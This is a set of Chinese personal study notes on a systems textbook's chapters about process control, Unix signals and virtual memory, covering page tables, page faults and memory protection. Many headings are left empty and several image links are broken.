一个逻辑流的执行在时间上与另一个流重叠,称为并发流,这两个流并发的允许,更准确的说,流X和流Y互相并发,并且仅当X在Y开始之后和Y结束之前开始,


不同核 就算并行了
8.2.3私有地址空间
进程为每个程序提供了他自己的私有地址空间,一般而言,喝着空间中某个地址相关联的那个内存字节是不能被其他进程读或者写的,从这个意义上说,这个地址空间是私有的

8.2.4 用户模式和内核模式


8.2.5 上下文切换




8.3系统调用错误处理
统一返回错误,包装好了函数

8.4进程控制
8.4.1 获取进程ID
ppid就是父进程的id

8.4.2创建和终止进程






这个例子有一些微妙的方面
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2b9OOVJW-1637671970524)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211123112110191.png)]
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-On2Wlo0q-1637671970525)(…/…/AppData/Roaming/Typora/typora-user-images/image-20211123112117211.png)]






虽然是两个fork,但是子进程也有,不要忘记!
8.4.3回收子进程


进程终止时,内核并不是清除,相反保持已终止的状态,等待回收




判定等待集合的成员

修改默认行为

检查已回收子进程的退出状态
如果statusp参数是非空的,那么waitpid就会在status中放上关于导致返回的子进程的状态信息,status是指向statusp指向的值,wait.h头文件定义了解释status参数的几个宏,

错误条件


wait函数

使用waitpid的示例
8.4.4 让进程休眠


8.4.5加载并运行程序





execve是在当前上下文中,运行一个新的程序
会覆盖当前进程的地址空间,但没有创建一个新的进程,新的进程仍然有相同的PID,并且继承了调用execve函数时已打开的所有文件描述符



8.4.6 利用fork和execve运行程序

如下展示基本得shell进程





这些简单的shell有缺陷,因为他并不会回收后台的子进程 ,修改这个就需要使用信号
8.5 信号

更高一层的软件形式的异常就叫信号了,它允许进程和内核中断其他进程
一个信号就是一条小消息,他通知进程系统中,发生了某个事件,比如下图,展示了linux系统上支持的30多种不同类型的信号
每种信号类型都对应着某种系统事件,低层的硬件异常是由内核异常程序处理的,正常情况下,对用户进程而言是不可见的。信号提供了机制,通知用户进程发生了这些异常,
比如,如果一个进程试图除以0,那么内核就发送给他一个sigfpe信号
如果进程执行一条非法指令,那么内核就发送他给一个sigill信号

8.5.1信号术语
传送一个信号到目的进程是由两个不同步骤组成的;




8.5.2 发送信号

Unix 系统提供了大量向进程发送信号的机制,所有这些机制都是基于进程组的概念
进程组


setpgid 函数将进程pid的进程组改为pgid ,如果pid是0,那么就使用当前进程的pid,如果pgid是0,那么就是用pid指定的进程pid作为进程组id,如果进程15213是调用进程,那么
setpgid(0,0)
会创建一个新的进程组,其进程组id为15213,并且把进程15213加入到这个新的进程组中。
用/bin/kill 程序发送信号
/bin/kill -9 15213


负的会给进程组都结束
从键盘发送信号


用kill函数发送信号
进程通过调用kill函数发送信号给其他进程(包括他们自己)



使用alarm函数发送信号
进程可以通过调用alarm函数向他自己发送sigalrm信号

8.5.3 接收信号






信号处理程序可以被其他信号处理程序中断

8.5.4阻塞和解除阻塞信号
linux提供阻塞信号的隐式和显式的机制
隐式阻塞机制
显式阻塞机制



8.5.5 编写信号处理程序
信号处理是linux系统编程中,最棘手的一个问题。处理程序有几个属性使得他们很难推理分析

安全的信号处理
如果并发,访问同样的全局数据结构,结果不可预知




信号的输出,唯一安全的就是write

正确的信号处理
可移植的信号处理
如上先不写了,读者暂时没看。
8.5.6 同步流以避免讨厌的并发错误
如何编写读写相同存储位置的并发流程,十分困扰,一般而言,流可能交错的数量,与指令的数量 呈指数关系,这些交错中 有一些会产生正确的结果,有一些则不会,
基本得问题,是以某种方式同步并发流,从而得到最大的可行的交错集合,每个可行的交错都能得到正确的结果

并发编程是一个很深而且很重要的问题,我们将在之后看


这里大概就是银行家算法了
8.5.7 显式的等待信号




8.6 非本地跳转
C语言提供了一种用户级的异常控制流形式,称为非本地跳转,他将控制直接从一个函数转移到另一个当前正在执行的函数,而不需要经过正常的调用-返回序列,非本地跳转通过setjmp和longjmp函数来提供




举例子








8.7 操作进程的工具

8.8 小结
第九章 虚拟内存
9.1 物理和虚拟寻址

计算机系统的主存被组织成一个由 M 个连续的字节大小的单元组成的数组。每字节都有一个唯一的物理地址(Physical Address,PA)。第一个字节的地址为 0,接下来的字节地址为 1,再下一个为 2,依此类推。给定这种简单的结构,CPU 访问内存的最自然的方式就是使用物理地址。我们把这种方式称为物理寻址(physical addressing)。图 9-1 展示了一个物理寻址的示例,该示例的上下文是一条加载指令,它读取从物理地址 4 处开始的 4 字节字。当 CPU 执行这条加载指令时,会生成一个有效物理地址,通过内存总线,把它传递给主存。主存取岀从物理地址 4 处开始的 4 字节字,并将它返回给 CPU,CPU 会将它存放在一个寄存器里。

早期的 PC 使用物理寻址,而且诸如数字信号处理器、嵌入式微控制器以及 Cray 超级计算机这样的系统仍然继续使用这种寻址方式。然而,现代处理器使用的是一种称为虚拟寻址(virtual addressing)的寻址形式,参见图 9-2。

使用虚拟寻址,CPU 通过生成一个虚拟地址(Virtual Address,VA)来访问主存,这个虚拟地址在被送到内存之前先转换成适当的物理地址。将一个虚拟地址转换为物理地址的任务叫做地址翻译(address translation)。就像异常处理一样,地址翻译需要 CPU 硬件和操作系统之间的紧密合作。CPU 芯片上叫做内存管理单元(Memory Management Unit,MMU)的专用硬件,利用存放在主存中的查询表来动态翻译虚拟地址,该表的内容由操作系统管理。
9.2地址空间
地址空间(addressspace)是一个非负整数地址的有序集合:
如果地址空间中的整数是连续的,那么我们说它是一个线性地址空间(linear address space)。为了简化讨论,我们总是假设使用的是线性地址空间。在一个带虚拟内存的系统中,CPU 从一个有 N=2^n个地址的地址空间中生成虚拟地址,这个地址空间称为虚拟地址空间(virtual addres sspace)
一个地址空间的大小是由表示最大地址所需要的位数来描述的。例如,一个包含n = 2^n个地址的虚拟地址空间就叫做一个 n 位地址空间。现代系统通常支持 32 位或者 64 位虚拟地址空间。
一个系统还有一个物理地址空间(physical address space),对应于系统中物理内存的 M 个字节
M 不要求是 2 的幕,但是为了简化讨论,我们假设
地址空间的概念是很重要的,因为它清楚地区分了数据对象(字节)和它们的属性(地址)。一旦认识到了这种区别,那么我们就可以将其推广,允许每个数据对象有多个独立的地址,其中每个地址都选自一个不同的地址空间。这就是虚拟内存的基本思想。主存中的每字节都有一个选自虚拟地址空间的虚拟地址和一个选自物理地址空间的物理地址
9.3 虚拟内存作为缓存的工具
概念上而言,虚拟内存被组织为一个由存放在磁盘上的 N 个连续的字节大小的单元组成的数组。每字节都有一个唯一的虚拟地址,作为到数组的索引。磁盘上数组的内容被缓存在主存中。和存储器层次结构中其他缓存一样,磁盘(较低层)上的数据被分割成块,这些块作为磁盘和主存(较高层)之间的传输单元。VM 系统通过将虚拟内存分割为称为虚拟页(Virtual Page,VP)的大小固定的块来处理这个问题。每个虚拟页的大小为 \small P = 2^pP=2p 字节。类似地,物理内存被分割为物理页(Physical Page,PP),大小也为 P 字节(物理页也被称为页帧(page frame))。
在任意时刻,虚拟页面的集合都分为三个不相交的子集:
**未分配的:**VM 系统还未分配(或者创建)的页。未分配的块没有任何数据和它们相关联,因此也就不占用任何磁盘空间。
**缓存的:**当前已缓存在物理内存中的已分配页。
**未缓存的:**未缓存在物理内存中的已分配页。
图 9-3 的示例展示了一个有 8 个虚拟页的小虚拟内存。虚拟页 0 和 3 还没有被分配,因此在磁盘上还不存在。虚拟页 1、4 和 6 被缓存在物理内存中。页 2、5 和 7 已经被分配了,但是当前并未缓存在主存中。

虚拟内存,索引存放在内存中,然后内容放在磁盘中,
9.3.1 DRAM 缓存的组织结构
为了有助于清晰理解存储层次结构中不同的缓存概念,我们将使用术语 SRAM 缓存来表示位于 CPU 和主存之间的 Ll、L2 和 L3 高速缓存,并且用术语 DRAM 缓存来表示虚拟内存系统的缓存,它在主存中缓存虚拟页。
在存储层次结构中,DRAM 缓存的位置对它的组织结构有很大的影响。回想一下,DRAM 比 SRAM 要慢大约 10 倍,而磁盘要比 DRAM 慢大约 100000 多倍。因此,DRAM 缓存中的不命中比起 SRAM 缓存中的不命中要昂贵得多,这是因为 DRAM 缓存不命中要由磁盘来服务,而 SRAM 缓存不命中通常是由基于 DRAM 的主存来服务的。而且,从磁盘的一个扇区读取第一个字节的时间开销比起读这个扇区中连续的字节要慢大约 100000 倍。归根到底,DRAM 缓存的组织结构完全是由巨大的不命中开销驱动的。
因为大的不命中处罚和访问第一个字节的开销,虚拟页往往很大,通常是 4KB ~ 2MB。由于大的不命中处罚,DRAM 缓存是全相联的,即任何虚拟页都可以放置在任何的物理页中。不命中时的替换策略也很重要,因为替换错了虚拟页的处罚也非常之高。因此,与硬件对 SRAM 缓存相比,操作系统对 DRAM 缓存使用了更复杂精密的替换算法。(这些替换算法超出了我们的讨论范围)。最后,因为对磁盘的访问时间很长,DRAM 缓存总是使用写回,而不是直写。
9.3.2 页表
同任何缓存一样,虚拟内存系统必须有某种方法来判定一个虚拟页是否缓存在 DRAM 中的某个地方。如果是,系统还必须确定这个虚拟页存放在哪个物理页中。如果不命中,系统必须判断这个虚拟页存放在磁盘的哪个位置,在物理内存中选择一个牺牲页,并将虚拟页从磁盘复制到 DRAM 中,替换这个牺牲页。
这些功能是由软硬件联合提供的,包括操作系统软件、MMU(内存管理单元)中的地址翻译硬件和一个存放在物理内存中叫做页表(page table)的数据结构,页表将虚拟页映射到物理页。每次地址翻译硬件将一个虚拟地址转换为物理地址时,都会读取页表。操作系统负责维护页表的内容,以及在磁盘与 DRAM 之间来回传送页。
图 9-4 展示了一个页表的基本组织结构。页表就是一个页表条目(Page Table Entry,PTE)的数组。虚拟地址空间中的每个页在页表中一个固定偏移量处都有一个 PTE。为了我们的目的,我们将假设每个 PTE 是由一个有效位(valid bit)和一个 n 位地址字段组成的。有效位表明了该虚拟页当前是否被缓存在 DRAM 中。如果设置了有效位,那么地址字段就表示 DRAM 中相应的物理页的起始位置,这个物理页中缓存了该虚拟页。如果没有设置有效位,那么一个空地址表示这个虚拟页还未被分配。否则,这个地址就指向该虚拟页在磁盘上的起始位置。
图 9-4 中的示例展示了一个有 8 个虚拟页和 4 个物理页的系统的页表。四个虚拟页(VP 1、VP 2、VP 4 和 VP 7)当前被缓存在 DRAM 中。两个页(VP 0 和 VP 5 )还未被分配,而剩下的页(VP 3 和 VP 6)已经被分配了,但是当前还未被缓存。图 9-4 中有一个要点要注意,因为 DRAM 缓存是全相联的,所以任意物理页都可以包含任意虚拟页。

9.3.3 页命中
考虑一下当 CPU 想要读包含在 VP2 中的虚拟内存的一个字时会发生什么(图 9-5),VP 2 被缓存在 DRAM 中。使用我们将在 9.6 节中详细描述的一种技术,地址翻译硬件将虚拟地址作为一个索引来定位 PTE 2,并从内存中读取它。因为设置了有效位,那么地址翻译硬件就知道 VP 2 是缓存在内存中的了。所以它使用 PTE 中的物理内存地址(该地址指向 PP 1 中缓存页的起始位置),构造出这个字的物理地址。

9.3.4 缺页
在虚拟内存的习惯说法中,DRAM 缓存不命中称为缺页(page fault)。图 9-6 展示了在缺页之前我们的示例页表的状态。CPU 引用了 VP 3 中的一个字,VP 3 并未缓存在 DRAM 中。地址翻译硬件从内存中读取 PTE 3,从有效位推断出 VP 3 未被缓存,并且触发一个缺页异常。缺页异常调用内核中的缺页异常处理程序,该程序会选择一个牺牲页,在此例中就是存放在 PP 3 中的 VP 4。如果 VP 4 已经被修改了,那么内核就会将它复制回磁盘。无论哪种情况,内核都会修改 VP 4 的页表条目,反映出 VP 4 不再缓存在主存中这一事实。

因为索引到未被缓存,那么就会触发缺页异常,会选择一个牺牲页,也就是他的下一个
接下来,内核从磁盘复制 VP 3 到内存中的 PP 3,更新 PTE 3,随后返回。当异常处理程序返回时,它会重新启动导致缺页的指令,该指令会把导致缺页的虚拟地址重发送到地址翻译硬件。但是现在,VP 3 已经缓存在主存中了,那么页命中也能由地址翻译硬件正常处理了。图 9-7 展示了在缺页之后我们的示例页表的状态。

虚拟内存是在 20 世纪 60 年代早期发明的,远在 CPU - 内存之间差距的加大引发产生 SRAM 缓存之前。因此,虚拟内存系统使用了和 SRAM 缓存不同的术语,即使它们的许多概念是相似的。在虚拟内存的习惯说法中,块被称为页。在磁盘和内存之间传送页的活动叫做交换(swapping)或者页面调度(paging)。页从磁盘换入(或者页面调入)DRAM 和从 DRAM 换出(或者页面调出)磁盘。一直等待,直到最后时刻,也就是当有不命中发生时,才换入页面的这种策略称为按需页面调度(demand paging)。也可以采用其他的方法,例如尝试着预测不命中,在页面实际被引用之前就换入页面。然而,所有现代系统都使用的是按需页面调度的方式。
9.3.5 分配页面
图 9-8 展示了当操作系统分配一个新的虚拟内存页时对我们示例页表的影响,例如,调用 malloc 的结果。在这个示例中,VP5 的分配过程是在磁盘上创建空间并更新 PTE 5,使它指向磁盘上这个新创建的页面。

图 9-8 分配一个新的虚拟页面。内核在磁盘上分配 VP 5,并且将 PTE 5 指向这个新的位置
9.3.6 又是局部性救了我们
当我们中的许多人都了解了虚拟内存的概念之后,我们的第一印象通常是它的效率应该是非常低。因为不命中处罚很大,我们担心页面调度会破坏程序性能。实际上,虚拟内存工作得相当好,这主要归功于我们的老朋友局部性(locality)。
尽管在整个运行过程中程序引用的不同页面的总数可能超出物理内存总的大小,但是局部性原则保证了在任意时刻,程序将趋向于在一个较小的活动页面(active page)集合上工作,这个集合叫做工作集(working set)或者常驻集合(resident set)。在初始开销,也就是将工作集页面调度到内存中之后,接下来对这个工作集的引用将导致命中,而不会产生额外的磁盘流量。
只要我们的程序有好的时间局部性,虚拟内存系统就能工作得相当好。但是,当然不是所有的程序都能展现良好的时间局部性。如果工作集的大小超出了物理内存的大小,那么程序将产生一种不幸的状态,叫做抖动(thrashing),这时页面将不断地换进换出。虽然虚拟内存通常是有效的,但是如果一个程序性能慢得像爬一样,那么聪明的程序员会考虑是不是发生了抖动。
9.4虚拟内存作为内存管理工具
在上一节中,我们看到虚拟内存是如何提供一种机制,利用 DRAM 缓存来自通常更大的虚拟地址空间的页面。有趣的是,一些早期的系统,比如 DEC PDP-11/70,支持的是一个比物理内存更小的虚拟地址空间。然而,虚拟地址仍然是一个有用的机制,因为它大大地简化了内存管理,并提供了一种自然的保护内存的方法。
到目前为止,我们都假设有一个单独的页表,将一个虚拟地址空间映射到物理地址空间。实际上,操作系统为每个进程提供了一个独立的页表,因而也就是一个独立的虚拟地址空间。图 9-9 展示了基本思想。在这个示例中,进程 i 的页表将 VP 1 映射到 PP 2,VP 2 映射到 PP 7。相似地,进程 j 的页表将 VP 1 映射到 PP 7,VP 2 映射到 PP 10。注意,多个虚拟页面可以映射到同一个共享物理页面上。

每一个进程都拥有一个页表
按需页面调度和独立的虚拟地址空间的结合,对系统中内存的使用和管理造成了深远的影响。特别地,VM 简化了链接和加载、代码和数据共享,以及应用程序的内存分配。
**简化链接。**独立的地址空间允许每个进程的内存映像使用相同的基本格式,而不管代码和数据实际存放在物理内存的何处。例如,像我们在图 8-13 中看到的,一个给定的 Linux 系统上的每个进程都使用类似的内存格式。对于 64 位地址空间,代码段总是从虚拟地址 0x400000 开始。数据段跟在代码段之后,中间有一段符合要求的对齐空白。栈占据用户进程地址空间最高的部分,并向下生长。这样的一致性极大地简化了链接器的设计和实现,允许链接器生成完全链接的可执行文件,这些可执行文件是独立于物理内存中代码和数据的最终位置的。
**简化加载。**虚拟内存还使得容易向内存中加载可执行文件和共享对象文件。要把目标文件中 .text 和 .data 节加载到一个新创建的进程中,Linux 加载器为代码和数据段分配虚拟页,把它们标记为无效的(即未被缓存的),将页表条目指向目标文件中适当的位置。有趣的是,加载器从不从磁盘到内存实际复制任何数据。在每个页初次被引用时,要么是 CPU 取指令时引用的,要么是一条正在执行的指令引用一个内存位置时引用的,虚拟内存系统会按照需要自动地调入数据页。
将一组连续的虚拟页映射到任意一个文件中的任意位置的表示法称作内存映射(memory mapping)。Linux 提供一个称为 mmap 的系统调用,允许应用程序自己做内存映射。我们会在 9.8 节中更详细地描述应用级内存映射。
**简化共享。**独立地址空间为操作系统提供了一个管理用户进程和操作系统自身之间共享的一致机制。一般而言,每个进程都有自己私有的代码、数据、堆以及栈区域,是不和其他进程共享的。在这种情况中,操作系统创建页表,将相应的虚拟页映射到不连续的物理页面。
然而,在一些情况中,还是需要进程来共享代码和数据。例如,每个进程必须调用相同的操作系统内核代码,而每个 C 程序都会调用 C 标准库中的程序,比如 printf。操作系统通过将不同进程中适当的虚拟页面映射到相同的物理页面,从而安排多个进程共享这部分代码的一个副本,而不是在每个进程中都包括单独的内核和 C 标准库的副本,如图 9-9 所示。
**简化内存分配。**虚拟内存为向用户进程提供一个简单的分配额外内存的机制。当一个运行在用户进程中的程序要求额外的堆空间时(如调用 malloc 的结果),操作系统分配一个适当数字(例如 k)个连续的虚拟内存页面,并且将它们映射到物理内存中任意位置的 k 个任意的物理页面。由于页表工作的方式,操作系统没有必要分配 k 个连续的物理内存页面。页面可以随机地分散在物理内存中。
也就是,虚拟内存连续,实际上物理内存不连续,
也就是,简化了共享,加载,链接,
9.5 虚拟内存作为内存保护的工具
任何现代计算机系统必须为操作系统提供手段来控制对内存系统的访问。不应该允许一个用户进程修改它的只读代码段。而且也不应该允许它读或修改任何内核中的代码和数据结构。不应该允许它读或者写其他进程的私有内存,并且不允许它修改任何与其他进程共享的虚拟页面,除非所有的共享者都显式地允许它这么做(通过调用明确的进程间通信系统调用)。
就像我们所看到的,提供独立的地址空间使得区分不同进程的私有内存变得容易。但是,地址翻译机制可以以一种自然的方式扩展到提供更好的访问控制。因为每次 CPU 生成一个地址时,地址翻译硬件都会读一个 PTE,所以通过在 PTE 上添加一些额外的许可位来控制对一个虚拟页面内容的访问十分简单。图 9-10 展示了大致的思想。

在这个示例中,每个 PTE 中已经添加了三个许可位。SUP 位表示进程是否必须运行在内核(超级用户)模式下才能访问该页。运行在内核模式中的进程可以访问任何页面,但是运行在用户模式中的进程只允许访问那些 SUP 为 0 的页面。READ 位和 WRITE 位控制对页面的读和写访问。例如,如果进程 i 运行在用户模式下,那么它有读 VP 0 和读写 VP 1 的权限。然而,不允许它访问 VP 2。
如果一条指令违反了这些许可条件,那么 CPU 就触发一个一般保护故障,将控制传递给一个内核中的异常处理程序。Linux shell 一般将这种异常报告为“段错误(segmentation fault)”。
9.6 地址翻译
这一节讲述的是地址翻译的基础知识。我们的目标是让你了解硬件在支持虚拟内存中的角色,并给出足够多的细节使得你可以亲手演示一些具体的示例。不过,要记住我们省略了大量的细节,尤其是和时序相关的细节,虽然这些细节对硬件设计者来说是非常重要的,但是超出了我们讨论的范围。图 9-11 概括了我们在这节里将要使用的所有符号,供读者参考。



图 9-13a 展示了当页面命中时,CPU 硬件执行的步骤。
**第 1 步:**处理器生成一个虚拟地址,并把它传送给 MMU。
**第 2 步:**MMU 生成 PTE 地址,并从高速缓存/主存请求得到它。
**第 3 步:**高速缓存/主存向 MMU 返回 PTE。
**第 4 步:**MMU 构造物理地址,并把它传送给高速缓存/主存。
**第 5 步:**高速缓存/主存返回所请求的数据字给处理器。

9.6.1 结合高速缓存和虚拟内存
